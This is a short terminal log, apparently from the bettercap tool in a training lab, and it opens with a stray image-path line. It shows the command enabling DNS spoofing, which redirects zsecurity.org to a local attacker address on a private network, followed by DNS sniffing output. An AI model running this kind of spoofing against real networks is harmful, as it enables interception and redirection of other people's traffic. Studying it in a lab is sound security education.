 192.168.154.0/24 > 192.168.154.131 » dns.spoof on
[11:15:00] [sys.log] [inf] dns.spoof zsecurity.org*.zsecurity.org -> 192.168.154.131
192.168.154.0/24 > 192.168.154.131 » [11:15:03] [net.sniff.dns] dns gateway > local : 2.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 » [11:15:08] [net.sniff.dns] dns gateway > local : 2.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 » [11:15:12] [net.sniff.dns] dns gateway > local : 2.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 »